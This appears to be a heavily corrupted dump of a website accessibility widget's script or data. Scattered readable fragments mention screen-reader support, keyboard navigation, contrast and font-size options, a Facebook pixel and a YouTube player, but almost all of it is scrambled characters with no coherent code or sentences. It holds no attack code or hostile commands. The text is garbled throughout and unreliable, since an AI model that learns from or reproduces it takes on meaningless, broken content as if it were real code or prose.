!0003e9855v1S955.b0.!148656B21468.bd.!41i2655r4ou8!0.!6758m3.rV64=5.!03e29tt810VW.!40609Br811]kc2.!5o3VC22.!96V.Br8706.b23.!32X1Br6H4n.p23.!B877Br45bmC230!851VWnaXV8.b23.!9996bs7955vb84Bs4e9j.j9.!0B72aCe3.3e995Wj6b08VBb23o!.512nj2o96.%27.!.8761j04054C23b!326-k78148.b2K.!9867!W6a57b.b22.!5939Wk.3525.2MV4000t.XVk.475.1CV49366.XVWi1150.Vfc,2.74.X^Vc3793PbXdV,v534.sbXB4r34XXCS,45.B.b7\\j,4352.X3V,g9e9lX_V,3646VbXY1o3v28.b!Wm2475.bXjo.21822.X`WD1fu6.XaBC0o93pZVn9t4XKB4b427XLV475016tXnVV0001CV*9078XRV*k163XKx*731X.V464567XabVi5686.X`bV 5028.bXj4n!437a.X[bV*b857.nXYV*3703.X_c*8,5oXiV*29c9ubX\\V*296kXX9V*2969boV855f#1Bz0947Bq3504BW01.8CV*3858Bc928B14376By8518B,5i2{.X^V*&68BB67sia5q6457.a%7t5B3V31.W%778CV*8163.W%03Bqt078.tVbV40005.XVpM8E8r"X"CVr06s5XWBqa40.hbB3Bq3g02.B%V*X041.5B\'bV*57aV=4q1Ve5d82.eXms.!5b8bBslBqb6068B0bV*52480bXo4.348942i.bV*4378bX2bV*372a.aXtVb!30WYB4bV*22y6>B$Bb14V1tbXu .!0548.bB5bCiXf7]<XAVE8<5.bX}VE125CVE6g2m.Xh5-931.W1B&W785.8.bXS2.!770V>o$i-692V5B45p627d.bXt2.356WoPj2W^510a>BWWp4752.bXo2.B439V5B0WpV217B#5B}4f18.7Vm1.!4V1+Xb14B1Va4.58.bB\'WprE77.B%s-75b6bbB3B}7325XWW#125oWB6.Em7n,p5W9!j`89XVkV9A998CVp18X3.XVCp365V.XfB-4951ba^ViP29.bXVV-7x3.XoV670i.XC.-.031.bX\\V--849.8]V-6495.XsV-9146.bXYV-5625.X[WpX9t2.bXja.!4319.X`dp)543rBaWp269XZV61836XKV-qct2XVV99B98.bXnV9V498CV9957uXqV9066XK5)980+XZV+8953)X6bV+8178.[`yV+a525.bXj0V!6ha3.X[W%r54.bX.V36.XaV976o7.X]VV5465.bX\\V+54\/6XXCV+5466.XbV+6e07LbXdn+752s.X^V+884W.XfV90"33oXV"e92498.XVpMV+s24.XWCr.S1X2X=B,6!.bB3VW%2C9.V%pV..l8.bB\'bV+827!54B1=+8b49.bXm0.!8269B#bjy8067.b1B0KV+r-453oI70.W719VXB-W%87VPB24V22.bXt0.w5b-nYB4bV+47tV=B$V+3138!beu.9!3085jbB&b.+217,Xh9+1247.b2gX.b37.6;b9.s28231.Xh9.!e9W84.eW&b9.. 055Bb8d94C9Vi0201VQBb8e!9t.uV=B4b88887731BQ7936iF81.=B2s81!760V=C-bX.!72r87 q489,gFb895V>Bo7b.!67139B85"j671B4B72248Vn67n1V24B48.!785!3.bB\'b8.!8b741BB%9.!0093.b23VZ!18t16XW.?!b7467XWVkV+1247.pMW0.2.7dk8e!24951V9436b1.XXb8.!61888.Xf8t!74X9a.B^8.!87864.cXd8.o9o273.+b8.!952.3XXVX,52u8.bX\\8a!a3463.X]8.!89939s_i.s763e8.bXY8.T81218.X[b8.!.46uVYBS8.!)81.6Xajb8.!"0b02.Xau8.!51868XZ2.!43334Xa8.63n1k7Xe8.!249B1.bBnW588C7.t40752Xh7l!31606XKj.!2ew eXZ7.b14M37.cab7.!0678..X`b7.b002BV=2S6.!B3721.X[tb8bd41.bXY6.!.510i.ed6.!41476.X]6.!796.1.bXV9"XXCBU.X X.!!7075.bXd7.!00e63.0^p.!fb45 rXf7.!3%338CXVbW588.XVkW55B.pMBG.mVkBNC4.!686W..XVb4.!86494.Xf4S!.9!r2.X^V@2p7.b.dBXlXbBX6f85.92X2h4.bX\\V@8468sX]e@4b767X_V@14o41kXet.!66224.X[X76BVPbS40!93162eX`b4c!.5b09.Xab4^!!5873XZ=.!68399aK4.e59c93X5BN.b45BGC3Vf657e1XL5.!56574qH3.!4804X@3.639506.XaV?3b1b2..bV?25.fV7BB3..1869.X[V?1351.bX+3.on69lpkX_3.!06485.6]3.!046bVbX\\BOXXCBO.Xb3.!.204a.bX53.!25232.X^3.c3842.pfX.456307XqVYBG.XVp!BN.Xi.BG.3.!65721..9VZW65"aBh466Wf4804B9119Cf.!3c506.Br31Wf3175EB=e2Wf2B22V7B.3.B1B6!59TV?W3i67BWV?09978.41BR30W0644l>BnV?0403obBcbBO.b1BaBO5b1BWV?1.04VrWbV?6%d32Mk4{C3.j3rlVtBdV?56307W,W1.bBGB,21.kBNaP.!B8607BVXW.h8649VnBdW76855745C1@2@V=ktbBX.b1B.bBXYb1ba5T!l5284.bBcbV2,4Xn.V1BYbV@4932QBRVs1n0VVB!b5.W0622wX4TW7-"VPBVW.!9W162B=>2W885408.Bk71Wh76"73Bh119C4. ,8o .*h4666h5a197.IiW6W..XpM5.W6si73et9139C5s!5X237.Xh5.6B40..bB&VB.!6d556Bq86hBC5.!2o0XV.B$V@923VbB4b3@2736yq713WBe.!06>eVsB2b5."0102VQB-b4.!97493Bq8iW3C7.!939!VeAab4.!9.W"5B#0v8.215Bl2B.8C4.!95d">4B14.:295ih.4B\'1V@27i6.B%5.!25935Bbk3Wg438c5X_qgl4473Xb.h6.!37472Cb.!5B123XW.V.7401.b2 .V887..8.e%X.!mb38n.b5\'b7.!0779V.WB1B9!B7c95Bqn2h.C71!!X8B#5Wk0598V2i0b7v!V2,5aBqE89bC6.!9tr1LlVVV8937V2V <887208Bq7r36C6.!W067VWB4V87292ViB$64.643o9Bq8W4B06.M558}5rbB&V846708.Xh6.r37472rbX}2.!6B473.pMV,4997.BWlW582C7p!.075S.Xib7l!+1606Bh466V>23071Bh119C7-!1453p.Bkl1!k06,81B= 2W9.025V=BV6.!X37XV7BTV 8854VbBWX88v00V5Bo6.!814(eQBVX879661.bBcbaU.b1BaBU.b1EQVe87.7Vk"bf79Cc026r57]nC7.!1345V7B)h..531.3V6,51.mW588B,21.kV,4997nV,6263m,214t86gV7BdWm937B740CV\/128V5Vb6!\/u0VPBQbV\/20VPBaV\/203.buc.V\/184.zBabs\/14VV>BRV\/1diV=c"bV\/0bpV2BTWm997V7bVn,9318B=62Bt.|43.B871B7s6893nBbeC`,T8B6Bh46XBt59219XiWm799B.Xip@4\/6249WbS}V,8749bV.:826.Xh3,69.1.bB&Wm605s.bXu6.!520V2pXl,442e.B4Wm3776.bvt6.!r1eg0B2W"2ba4>B-WX2251.pXo6.42898.bWB0Wv.7b6B#5Bt17!7.tXm6.!.71tY4,1Vf24W8.bn\'km37t78.%V,!.95.bB3V7W4XWBt.74nXWikabV249C8\/8n14WWBu9903.bB3B|12221B%V)254V4bB.bo.3b.V74BoV)3281BbXV8.!3,82B#5B|3V7B0bW)2747.bXo8X!2.9V2B-bV)182-BB27V)1223.bXt8.!05VY[4bVok79"2B$V\/a941.1VuI.z80e7kbB&.l\/7e73.XhV\/6249Bq91z9.]MV)04B9XaCV)94vL.XbV)1209.bXd6)2528.X^bs"847.Xf0)5,36.XVbV)750X.XC8BgCV3X866.X,bV38654.XfV>.973.X^e.129r bX2V."083+X.V-2033X..V.2i33.b2\\V.18.2.2]V.149,X4Wh.1145.bVYV"06V4.r[bV39974.bXj96!9321.XQ5V3854n.X3bV276.2XZV36639<KV3X924XLBg.bXnV)7101WV)6577XLB)76d3.KVd4m0i2ZV)3#56hXabV)318.XB3V+25Bb-bXj8.!1s74CX[TBB13p6.b-Y6g1003.X_V506e.X]V)0468ibX\\V)t469Xo.pMV.2508bh6200kBgCVF407thi63Bs31b2Bh4t1)s28W9.hB04.V+145c.Bk57Bs0c8,b48.s002pBu6606WV)937oBu596.B|#856Bu52V2B|8X09Bu435,CV).149Bu352dB|79b8Bu262oB|q968Bu1l18CV)79t8Bu08dBu815Et9911B|8544Bb90#3CV)88b0Bt.234r|9375bt7472B70528B7V1IV3068XBt618RBse426Bt5n8B4231Bt53"2CVq.bsbBt49VV5s400uB806.+BBB,06jko.2401ev.436WB,16Br6F52Bt253BBr!471B728 V.s7S9Bt81.3BrW531B\/9879sr923mBu1714CV.9533Bu26W86l9352Bu3517Br8r99Bu4o{XC3r..46Bu51+5Br71y-Bu5957Br757VV-6599CV.6821B=41Br60.6.Bk5Br513IBh09hCV.Wi39Bh444B!3Wr4Vi623Br2501Bh622i1V\/36.9h>B"03a30!.e.X%BL0t!178VWi6910bCV7012.Wh822W4VZ!,8409.Wm588VZ!98675Wb17568V9.!98942W$5548Bi2633jg52717351926bs65.32CV3352Wg78147by49T7VW6i07.Wb797..6669CV+8 26.W6931bz03eVWg79m75Bz1e25W8668w62V928 2Wgf6135gs4103og41447,z552dWg41855CV9)94WW$6\'63Bz8V7W$30e1.}000,3$3189.V.1547Wp30\'1o530cbW$6063B}4493Wg4385eC7u5914WgK7647B}7B05.g5.135t}8B9kW76B936CV-9y25Wg7B17aW#I3Vm.W6.3.W#3BT1uW8-a9CVE5!p.W64w7W#6b97W378147W98091Ng65430C5E6385Wg52817Bb0W23.V5548Bq*1iogf7X,8C.*0177.L7h88W08489Wh.221 W#.238WrV9134C.234.6Wh21704B}684oWfpW069!}0009WCaHg68CV93176Wfi5763aWk621Whe1d04Bo178nWh69134WWBW9301V3.eUXbB.9.!049.9Wf52406me.!.V723Wf20a0cVZr89308ji90083Byqv32WX694n4fR+90"4Wi48.83Bz4519Wi3823Bza999Wi382rCV-5478Wi3823W#0903Wi48843W#5965-it94V40V*r0V7W]i0085V.5B251i2e!08BXk49bWf58V06CV4 328W6707456\'a5969WU5W044p6.5l23%CV362u5WW7B076W\'.0b2rtt9317b\'i296Wf570(2t2l058CZ!4B28hBtXX2oW62z126s5B355eo09137nV61 81WiW51k7Bt0694Yi23783W8t438Wir0742Cr44661Wi0V75XBq8_1V=.!613427q134V2.!417i3kVE4wtVQ.!1V193B.73247Bz999VICVh266V5dy541V2.214c93VZ!8B45V5.!4B7u7<b.!18s7V-.CD9342Wj5..93Wie9758Wj0557"Wi607B2 7C!9296.WiS378sWk!6W88 i91157Wk863V5VX4.1o7C7.!8*611Wm27116Wk]40d8Wf642W7WV069p4.f55002VFb98a1WT69718Wjb7351Wf76g7C0j55645eWU238VF73939.WUaWj8L617Vf7B746.Ze04Ba5Wf58406.k9.!04W9kWaBd030303.e"\/>.ex2.vV(b.dieV1br?e1.W0X9bssB<9tabBob"tX.ss-opVH-]sVRNBfV1VDXs1X4 c"x"B5SrB!VK.V[erXCBT-.yB!a,.bp,.bs1,ebh2,.Xh3,ebh4."bh6,.b.6,"bW?5.blfM.WS,.bimg,.btd,VN,.bsp2n,.bstBong,.Wdiv","inpug,".VKareV\\$F{SyB!aWX5Bdata-a.S-B9#W2pe=vKVar_d.1],`riadi2|","[typwV1.hXc26,xcK"]",".ty8eV1iau.o.5"9"ct3Ypuw0on.oices.hRXgWopr.uoun6a.BEX5"myusel2avs1f 4.WVr.-C!X4","to.ch67artsWV.bmTusee8ter.!b4*WS.!X4V(yoogle.!.eu.5eL.1u"72X.eu8a9enepbth.Bj38!3e337Wn8,|q.jBDk3,64s7.j5V!,333.X.=.X\'X&XUB)X(B(I%Bjb.!0.bB8kV-5.Xc=.1\'X&VUX)X(B(XdB.=.XVDJB)Xc=.X\'X&XU46X(B(X%0L.b2.jV..26.b2.p3125C2.[3145.V855442WS5 15Wg8879Ws053o5W$9?V5C3V!i76xWh9.424h24J92i5127vh9375b3625.k..w8st.jVV0X25V983X7XBse353no_43WBBs4068WW77859Ws56S8VF71323Bs7267tj-16X2Bo87,2W74944 BW98XVF37x18Br1166.j2268nBr[132Wj0+67bX327<6C7..90678B39639Wk7!534Kr3767Wk!6256r3a5.kc.l25.j23.k2,75.jV.375.kV44371CV42647B.37673\'0936Br34394oe332BW2786C"*7732Br2i30BqB478kr#h66Bq5CB6Bs9944CV*38W4Bs8722Bb2868Bs7268Bqk21-Bsv5o8CV*1561Bs4068B-12b3BfeV59BB125Bs06i5.`Ws!!c5.kV)362524)7581lh687Bs4246Wh9042Bs91b4WV96i5b.i4083WgztryBr6c55.Wn55442 r6875Wn2,.kC2.d2.k1WWh"2jq0k26rr\/2ye.099V(bm6.1B{Synth2si..e"8WXX9bssB<biabB<b"xX8ss5o.VH-0sVRdX;B{VsyWthesie.XwWBb.syt!4.!4.!4V(xurp1e4bV!fbu.balwXy.bXyw,8XJ!.bSecond.bin1tanceBwnot.bV#e5VL3t1bp,lW,p,.[objthb.irreyW"r"up0ate.qWtdmarkV6VVdateSkip.qicksW(8uhWPBl0shW(NXqn.d-tWn,TM.2ivert46.a1noSVbdispXtVh.bcvrntVObfele:.bV(milV.qoBde0G9R[src]","domVins6o.ns3TXolj.6uery"m"c4\/2a.oWR","reV9stylesheeV0XK\/csV6libr5riesWW-b4etusbS6or5lXdemeV1.t7.V0.B,";",B;ubexp.r.6V",n;.bpsth=\/7,adotob!etVbW=.W0",zVvingc,o#unEX=!(X=]V;",V$VAing.hl.ckb(VRt8bindb761b1W5X.uni-=-itav.2Ftaxin.exV.-d..RdBVVusk9pX=WeXgkppX=","#aria!wn,.bW#WQb.!b6op1owW-qQb.!me3aV\'chBld3my{WnerV.bWOVSaiwer3VMmegaWibul8!children,VMpopup9VMV\'3tem-has-chi70ren.b>.Bul,VMsebzQbWOV\'drop1o!n","li.\/V\'i-em..>.sa,.oli.!V\'ite1.has-children.bW.ba,jbhlWO.D.b>.bli.b>.b.,.bul1Mbiy3C_tD_Dro,DXwn.b>.ba,nMraV-i em.b>.l34(iat.vbiV\\V#.lhao.vttributWuaria-describeX4yV`ria-2,eckWVinitV$6CsW;accepted_V] agpO!phpBm\/","sp-aWM7by-oh-lefV08s-cF@-?y-V]-BighV0.u.xbMV]-WistVMsetXMbuXxeq[dBf],.bO.XB-skip-Vas.b[dBf]W(-Vb-dir-V,"\/ataBkey"B"batarMamV`Vqhi","uV\\ehb,"{raeVInVIetmlrm","p$uage.biBBs0m0VLNo.bneesBpXeV[V(qW;XoXitW3poTiVHMob3lV1riahW0rt.olt9W(!jsBBBwrmBvexi!V0cagl"9.kc"n !addV$.bibitV(q1a%td.WBoequestVBV]VWzequested:.bX(b.qomhc_:.V","Bl!addV$Xh7niV0tryBpV9WbWTbfilw<?",Btemove..Bl1Wvb(WvbfilV.beAed)V`dd.GW;defaal1.bWvbVoeW)V.iha8\'1weV5|bfind.Wtiyou?.bSta7tubtyping.Bvwe.3d!.bourVOstwwWiXtB.bne>VVBresultV67&aXG"W"EnV(iordprsssWaXP","iyTooXV(nlack\/.in3aIolory0.o2trast4-WXzV1lear.bStylbn0`7SizWnmeeBXack","WLb"<TooVI:JBi","SmaklVJW{Medsum..W{.l9dVJ {.wff.b5Vdia(hlack.VvWdXp1h 9ck.BvW.XDrolor.6CBJXbC,lornbC6JXD8 B6V.pWJ3W.XD.BF.XpVBF.XDNb.bX82Xpio.VXzWX .qin8sc8.nBe"o"DsWMbsmallB8scz9-mfimel3.b.*z!Ct.b1WIsiWMb8ed6uoB8size2B8iedwum.bsizVCt.b2WIDmWMe VdB8siB1,28lzd.bsFBV t.b3WIW2bplaydWsBarB@vid2o","ThX#a9com4.VaWCb<rV vailWqV:x2e.n!En er.VdBpW&thX#WDBxW2bTabvbooXrVeB:B>f6WrVLooxU7uBn.XgBDBblW13.vW2bCT.z.qWb+.b.k6me,.B.th7neJl0owSiinX7*uca7!"X"T-r.:VDBwV;,.WxW3bVBitchVOtwebnBiWp4bCbS.b$redsinhBiTob.VVBpgoVJrward9xShift*b+.bTabBpg4.bbaXk.V:xres"BEnterTVVB17S.bthe.b6"D.bvhe.bX8Wlbby.b.yb2n3Bio!WWolb2.bByd.!!c"Th6#Xl5haoVOen-bWyd7b..[Wpbsh4rtcu..tVsB>e4.sW2proceWdB*thsX>:F.b2.,VN6#BlbhasVOen.b!2d.!.B,Wmbhuort.ut.VVsb>j..sW(pr6cee.B*theXs2rcss.bTabBpgoVXgb8B2nnWloV9pageBxcX8goBpt42 BW1"89EmaiVIEmailBwnot"cvblidb,"DXN",XDe|Bwreqi-r1oSVod0ean6elB;GVa.W9bW.Xq5"ew.bpop4bup.XlW<SrahemXW{Tha.k.WxrverC.rmuWh,.b0e.W9btryB"resoWvB+issueobsoon.!XgW.m.!"h"SitecbNW8Wb3nstrucVHV:..Bse6J3iap.W..qu0ck.bnXqb","subW(w&V|iV.W}XGthc#V XemVebVDXGsitemXpXGformXGV"B:4GsW4XGfoo"erWtb<ame.bXGsh4.lXGMVebCW@.bsrso.b","m<cWeM5e.mWeSirVX>!orm",VM.eB:",B7W4V(mhoteoG.t44b","!VobyW@.bare7.bXGrearchB8V^bX.V:.bariaR.BZbcX8W&orX,..ansfe!.WV..gnexb.Bd",.,.BZncX8W&oBX,transfer5WV.hgnext.BCo;7^bVTX8go.bto \/Bc,X!goBiW&a.bseb-Va.!VTo#taco. gV6WDrTli3k.WNJp","oxtabopW,"1ebMWKNXqB\\V(qistR9nB;!,etses.VccbmlBv.)Bwnow.bV;,.W\/bWABiBwfoXnsedW"ibB;Wdb(as..def.n8Bbelow).buseBB.izb.bXTCo8ponont.bSerwiceB?RseVlB*diVabB`bcallXN3.w5*VbThe#XeV afX*.b1[XIctoW*aBhX#componeotaB\/VXXJbmeeBb.i!Xv.yWi0.blevelcb.v.v,.bc.n9uctVB.yBV=enWzal.9orgaW.zWPb.i3C,.BvbRm9syB*theVUqudrepbsB.respx_XtCn0e8Bet.B\\.boB9Service.bn<.zeWulWzW,.BvuX$ebB6manbi9ctu8er.e.!sVUstriW4Vbat.bwwwXX,.oTetmm.bVf7lVWVfX*b2.iX,.#,rnashe.bShani}BvVhl-mi.cSWoshan,5iwebmasttrs.VfVfX*.c(he.einaftel:.b.e"th53W,e".6vXe"t.e.W,bowke.b.B",VUspec.iVVly).tconsider.bit.bvery.bimpoe4anoBUcrnatnCnBW_enbenvirobVbB\/Vi.bacce0s.Xgdif8erent.bV&net.hsite7?p2oplc1*di.aeB`2BX\\9ie.bhave.bdbvelopuBa.bwebsitXXsoftwpreVJrBrpurpdse.dWbnwYplybnnB*Vo7al.BWVnnW"al.bltwB56egulWzs,b51 WV.iC.v.yWi0,fbwhilwVUmovWlb<rriersW".an0olsXWwevsitYB?pe"BleBB.i9a.B`v:hdlq-WV^XH2on3bhowBpachievB+bes..pub.r.bex02rienceVjr3JBven.!6xpo5CW!W"w5atVN7#Xe6WVfX*.HiB5hOw.batpbVXsW+makyngXJXNVbrou.W|badjusBXvmewWlsepVings.bon"JBrmeet.W\/bindiWid avibneed.6as.bSVVe5lt.bikpro5e.W\/W_e.brxp+rience.c:mob.Xema ple,.lxWybadju7b@Ww.b2e"rnmgB5eelaXgb+diWMboeXJ!V"{.ieVU8ommendVbBe9ping.V\/BIsebupBpdate.bNeWey.aa7.bV.ugHlyCbWge.bmore.bdi4Mbnp\\HB5makeXE.bloreb$NNruserssLS2mQ.boBnways1bwVCchbeve.W1X#VW.:.bNW8mngXJeWGBa.rc+bt5at.mt[.rXueuersBpnW8eXJb*hroughBiW+V:rVild.bweb.WesW+aDVEa.t\/W[.byru.pgT0YCasca"e.bStya0.b9heets7b(CSS).bin.W\/BVbxre_izB+W:iwhi2eibtlblthe.BI.biB9Ww-Bx!onts.bmak".bit.bdtfficult.WtbyouB2V[XE.LCreatWpweW,W}sl\/V#VBvhs0a2ly.bimpairaBpeop5.BpnW8eXJ0efficien6ly.bb;.1utB`WrVbBipIes4utW !ibnhe.w.ioVd.0t)ss=bXeVfX*.bu.es.bacc1ptablX#f9at7resBpgBB+hiahes..brevels45baX(Bpaurf2rcW>i..dtite,Ibw.ilh.VQZe,hbauong.bother>Nings6gbf3ncVHB?nXqbWGb".XbBvvisua..Wai1s.\/WZe,.bhigh.bWVebWBJBvtoolB?vizwWlblack.zv"h.tV!.bVooW6aenl,.gWlfonBs5b.vnbsbcl1skWlfqushcllsghts, b62c.sV.ballW+orderBpm.ke.bit.be9sie6BpV[Xwss!.X{mueBpcondiWCbbeyond.bour7B_,VNerb!bWiyVOB"t0mes.bwgen,bw#.W" !bVXblenpWBbVNe.XHbin.ban3XNbmanner1xre7ause.acertVeB\\s.boB9sites.bBave.W!ietbnenhbiade.XdV:i).W9bm9nitor.NerX.bc4,es.bsbBtVe.i|bWB*+Bppropriite.bte,hnological.bsoluVHe Ifocxbha6e.bdif9i6ulty.!aceessWl4nyXB:Cb2r.XF3"aur!esite,.BZ4VSacWeqbsXbvia.bkmfQl:.bi6fj@purplA-Ve!com.V:iVCrVClbays.8V;BpmaUe.9wmp1o0eVbs.bsoabie.W5bW...byo.4*t5e.OsW."_e.bebaerrekWeb!.-..2Vop.Q!r9sWaTopXGsWn.6BWKSW48bmWKWD.4SVueo..gc,rq"P}eTalcuuatorUJrmV(.ld.bbficV<Nam.bpricWnxa"fVOgin4Qn}B;W,VVtWGbthX#tool,.bplelseX,Vh1.bmVVBrBxW.bbm9BpW&aX2B;biBBts*.bafbJbW.4N.btoX6f3r t.IC.BorX,sw2tch.XgV"BVVTW@.barXVySkip.btoI(jW:.8BXkTextB6\/-bWY!Sf."mbtry.baga4nW-XSbfound.!.1BtbcannV_ba.bMWrVSin4Wpn=Wl..XSV^W!VeWoSM1.b3inis9edXaldatC8SoVVy,.bB{.shas.e! ee7BUVognizWoSo.ey,4W\/B8ebdoes.W!supp9ro.bsb1V(joice8B_+(vB.b.h29WlMW..vr.bdzead\/lMW^7X1.b2nabBed.V:5ou.bcanW*W\/XSnr"erform.b.XqbthroughBis.aSX7.bthrnsBomf","XX1Vberryr:V(xurple.7V!bicon",">f8Wxb5ab7BpcloufXtop,Wbu2bVvlt+su3L.f.W2bVeec.W]bW2C.Blt+.kVT ntVcVVJrmW+5ooteVGVlaeo.b8X2baVVVXB"Vlurobb2W1.XFV(kWH.oWaiVWqXFV(ketkeysBHWD.oBAV;.b^WX",sTW".X\/goBoCart.oWye.X37.V0%goToChW\\.iec%.m3VW\\BW.Vc.oBAV5.v]XrWEV..oBAW4bWsbVXerWXrpayVb.eBAinitiate.opaymeW{.X$B"WDXAaB.batVsearchWlbaWV(V$X"WJ.b.zeaWerXAkda2tXBWtbBKr>X$X pono5h!omeXeVgXEWX)*acV-a\\d-Wdb*l^.X$e32Biih.bVSrtsteAcha7gX+Wws4>X.B]Wral.iprci,ic.btc13.bcBJbtVem.nXnX".B3XAadTpVXJrtXsbnW8Xon2.i1asedWea.wblock-9ype.b)trdm.urWn,$7".9b.n8XAB.X0V(X$X"W.b6.wue97.Bbtase-V(X$X"W`bpaxXABnX03"3We.X$X"4o.BoionXAdisW3V%BoVXV fBcWI9$X".qinvs.b.5BeXAVgauslickWqbVK,e\/,.dirrctsB9anotXe0.bpagW5X$XBuof(sb.nFXAtype.bVKB*yo6r7bmVVso,.VWGba.bX+%instrad.8Wba-b7hysiX3l.bnn.ni$X"{extB6Xcconver"@on-WA.XHVjnto.bB{"tX$X".joice.a_qAnW8eVO5weeniW}B5V&"ctB*bhem3.bWGbWCXco0mandsbbs3rNWktW3d,.bW3".hackW3daBvW3bC3ickW0dV(X$X"C..ai.b".yl.sXAXWxoXe.V%bbWemiouhly.bXrbbeaturgu.X$X".WcXA_eB+l9st.VWbavaelWqbhrtk&yB5WYbc3mmandsV(jX.ce.h\/next.WFb5X6nvVt.mC.bX7back.WWB-X6previlus.BC.bXl|lic.iTtriguer.ble6t.nW.cos.WN.bacVHBH3o5lnT\/&V6u&6WD2T.;.BpXrvX?W0bW=baB.5XWX9noXzXTd4ny.W%BAi2ns.bv7VasBnBeXTuB..V%9Vas.bX7WA.zeaVerXTaBVbWA.6vX\/inceeX b.mr.t1TBnX9"["%cVdetrmo.tXT9nX0W"3WI1V[XqmontX6ret6r"B8oizeBpnoBmaVd%VdearbtyWesXTre-ovebV%bpWevitbsl<WsXybfeaaurWu%aXPS6at"VbKTVs.baXP.botateVb.XrWwCoVtrbstXTchangB+WwgB>3.u1"ra55.pecife:.!hBgh.bcBJbtXemV<5modochromeXT.gXEW7blaWk-sndyW0bmW^%Wsz9adfrXTclnverB@ogBWA.XHbinto.bBg",m%fiodVTrub.bae rneing.XF.Wc.ile.X^2sBwV7W.%WyXTWEB^B:BKXTaB.Xs.Vber.X\/filtWB7.oBAgfBpfelterV.C!n.W7w3veB*WYLcomVa4,"!.B[W*.tV;Bxshi!y+ttb.VVs6%go<oCabtoeFBparG0%fo.oChW\\8W X3hW\\"4"-ebtW 2BVDBH.VcXTV;.9]bmodro.Xl <EVcX!WlW]bmodalvXlWe4m.dal.Xo%mive.hack.sWASBveBXoni.bstepBbuack"y"42VBBpaBVb0r.bdeactNvatV<this.b?cc3Bsdisabl d.et1yreV.8veriWlClinki"gW!ee"No.Boion.4R.?..casse49hageBpre!1esbV`a0d.9a.6effectsBpbe.bbxockWoToVNX#comp7neX{ToW*6thX# .bW.WW xWbetsb.btoX6st0rt8boB9sWa.zK6d.eBorVCbou.0Datepi23eCBw9;xV"rou.bcanB*barbow4VVs pselo8b1atWBZX2ba}.W,bVat0wpecW+new.Xl.gD.m.bdocuVaB!d,wnVtVbBiew,.bVbsn+7aInew.XlThib.W,b^bAertifoVBbe.bCybWttrusVmjsonptm.bmixiX.brunB0Wv Vt7sV6VAVm.btriWger.b","VA5W;data-s8bBnse9TdmMla.e.qWy.9Weg+E,gg$(tdovs.0V0#=i4]WLe.tsua3ebd%;WV-svXeeW=BMstub.W.V1V]-listWL".ta.bhrefV1#.VRNataXk.yV10(e".W0V9bWsB8Cse8BMty-VXXCaWX"sr-on!y","Text.VcerW(.vVX"mou8eover.B"X5b.!!cale-a7XX.sVgl!-arer7WL"keydown.BE.5".oeyCu"5"-9BBX5"VMclosWn!vnVce=X 97294867706.252,"pixel.vlbowWohetps:\/\/conn,_!fabeb!ok."nb"\/enX.n!\/fbevents.!0V62.!5V`By4c","inin0brackV(xace.Wiew"9"9rack9ing9eCustsmgCyn"X"vldeoid (kTM.tid"h"swspathr(V!gyven.bts.bparVWVterBiWosiwnau2tral5a.!yout\/Ve.4funce1bd15WzBmua0V<swf*bjB_9!VAWoampereand","-e4ugV6"Wf.mulqWJV()llowacr2ut.vncyaV6alwayV6htmliV"Bs9",4&4(ra5!.xlay.VVhttpV:\/6www.!houtube.!som\/ifrim._apiW.b.kTM!q.BCB*id.b.eVcV(e.c",4xTv.YID&o.W.6qc","640","360d."2!34-(-8rt7peV6youtBbdW\/flasheSr9l2IIu!bwft,8[iVdt-videB.b.a=-b","tVdtXXi6eo","V;-BWV1WHVXtW?W(-kq"Vg-BQ.hide-XQb,;rX`"W60W?W(wVX-W?-fr-w<W.eEBa8.!"eHkeydo2n.BEbai.!h1HTriedBpinia.alicVClV[ybXM1WcC,"Initial5zWPa.bS n$. uBi-nV-Xebindex.e"Vye.baBPobC6strVng3W0=7W" \/>.exn.at(tpath. WkeWwpdthV1t.e". e"e5600CXveVRstC str2re7l.nejoin=.d9eeaWeCeB(.@ Y.purl.5-V!!co7 virtuql.Xs .bclkcW.bTabBX ,"notte}-B1\/b"6ts.Xn8pl=7e" XF","%aB8fo6tXbs6ze peechunreiogniVK X=7bt\'ol b-.bgm.Xg!funitooUba-.!B5 bar.!W3kelpe_X,4.bm6ve.06 W2Bipage1,B% 7i.k.b.nt.r!p =1e"zoxedB< -virtual6BK Bf=89"73nuW .eXP.b.-tW1-loaCbnlh.bWW89on8,". irau2l.1F. XXVsXr .t\/st oBg3tbX.6.WS[t\\beV.x^ ","uXx- bnon-W=4,"b,bthe.B: bfuncBHalit5 ","idipBp bin#oraWP .!mil.!jV6 6isite. B594v7.b Bz96d5.p binitiai-zed baccessi21eJ V(qbadinW. cc4ssi{il4-y VX-moIa+",!sh-qBPnbmic1ophohe, .CFw-.b bstro.e-lin bV+t831- 8#B3B6 Bz2763oV96247.b Bz915" bV97Vp".8V036715b9bV94r7.b&bG+CV76C"r.b5409W bV98293o bV98b07. ,V909ber VVs,Io2e V+BV72.b co2pon n\'. WB58.b btomiWbV*946.b .V\/864se 1Bb1 eybsard",n bwinbow"," V*224kC1 V9e675mk V*419jC1 bW."," b8ioMk jc","%B0Bo. .*7136C1 V*8634d1 b6Wn4.ne">","VD eistWf a8tivated. .vnimWz..x0D.ex0.X eWaion Vo>1591k n h.siV6 b,Bll.o#BBqr15 4 B8287.l bVE7X6V Vb838192VE86t7. "ro1bd.e" 16W7.e.bwibp.b eBi B84WW4.!5-32.tct[vate. VNatX.k4."4054. .!0415.V W.B649-C VE6064b2.!7778. s.Bb .kaderBBte8 VJ$t.b "Br b1W@ ","Thi>.d-W?V Bu7s ""bhl8.WtbDtBi ey%.b-.b VBiXbeleVb 3.!33V3. Vunitio5 oey=92rd 3rp749b7 ","%V; "bd1wser ontra#t. keyb{ar55B.n -lW; 4..ea95b 3.!006lX3Ve4tt"," 6.o3899V 79!4378C%1.!7651C 7.WT979. 69!7e7Bb 7.!6621C 7.!l217.95@!20279 7d!u53u. bmleVse. t..lua8e bsncVH bWAm bseacch6DbBSrol ilities.W7.!1t32B 6.!81e1..Va20X.W6.!V53p. nd9rline at5-V. V.aDa1 Tpr XNe.bs7dV1M  V\/77 oindob. ","X.Z4ncreac bani-ae93W3 .bV*C.bl. enV3 .Bm .7Vu 7undtr eV^b B[oB2e#.bV+l.bV9 epbelh .3V) .Wp bnoV7b .oon.tW..9E Wg( X3+6 V;.b7b804 ","uni3"2"Xs- .Buse. .4hn.b bDite. ","N6. click. byour. !class colbar p9Bss. .su201 iCeber 7.r499 b5 !3B b4.!99Wab8g.tmbwim3. irVual ang"," .!6666 .ytive .V"p,.Cau9ton ootent screen ,rdyid VHs. Se5kchtWyb ioVd%. u!ing. elp"," 00% ," Sboeen @nut9" .i"e3, 